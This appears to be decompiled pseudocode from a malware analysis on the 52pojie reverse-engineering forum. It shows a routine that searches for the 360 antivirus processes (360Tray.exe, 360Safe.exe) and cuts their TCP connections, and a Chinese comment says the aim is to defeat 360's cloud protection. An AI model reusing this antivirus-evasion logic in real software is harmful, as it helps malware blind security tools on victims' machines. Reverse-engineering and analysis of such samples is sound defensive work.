 __int64 fn_delete_tcp()
{
int v0; // edi
int v1; // ebx
while ( byte_18004E000 )
{
v0 = fn_cmp_proc(L"360Tray.exe");
v1 = fn_cmp_proc(L"360Safe.exe");
if ( v0 )
fn_disable_network_0(v0);
if ( v1 )
fn_disable_network_0(v1);
}
return 0LL;
}
__int64 __fastcall fn_cmp_proc(__int64 a1)
{
HANDLE Toolhelp32Snapshot; // rax
void *v3; // rbx
PROCESSENTRY32W pe; // [rsp+20h] [rbp-258h] BYREF
Toolhelp32Snapshot = CreateToolhelp32Snapshot(2u, 0);
v3 = Toolhelp32Snapshot;
if ( Toolhelp32Snapshot == -1LL )
return 0LL;
pe.dwSize = 568;
if ( !Process32FirstW(Toolhelp32Snapshot, &pe) )
{
LABEL_5:
CloseHandle(v3);
return 0LL;
}
while ( fn_strcmp(pe.szExeFile, a1) )
{
if ( !Process32NextW(v3, &pe) )
goto LABEL_5;
}
CloseHandle(v3);
return pe.th32ProcessID;
}
ULONG __fastcall fn_disable_network_0(int a1)
{
DWORD v2; // ebx
struct _MIB_TCPTABLE2 *v3; // rdi
ULONG result; // eax
char *v5; // rsi
ULONG SizePointer; // [rsp+20h] [rbp-48h] BYREF
CHAR pStringBuf[24]; // [rsp+28h] [rbp-40h] BYREF
CHAR v8[24]; // [rsp+40h] [rbp-28h] BYREF
v2 = 0;
SizePointer = 0;
v3 = 0LL;
result = GetTcpTable2(0LL, &SizePointer, 1);
if ( result == 122 )
{
v3 = fn_heap(SizePointer);
result = GetTcpTable2(v3, &SizePointer, 1);
}
if ( result || !v3->dwNumEntries )
{
if ( !v3 )
return result;
}
else
{
do
{
v5 = v3 + 28 * v2;
if ( *(v5 + 4) != htonl(0x7F000001u) && *(v5 + 4) != htonl(0) && *(v5 + 6) == a1 )
{
inet_ntop(2, v5 + 8, pStringBuf, 0x16uLL);
inet_ntop(2, v5 + 16, v8, 0x16uLL);
*(v5 + 1) = MIB_TCP_STATE_DELETE_TCB; // 删除指定连接 让360云失效
SetTcpEntry((v5 + 4));
}
++v2;
}
while ( v2 < v3->dwNumEntries );
}
return fn_heap_free_0(v3);
}
吾爱破解论坛
www.52pojie.cn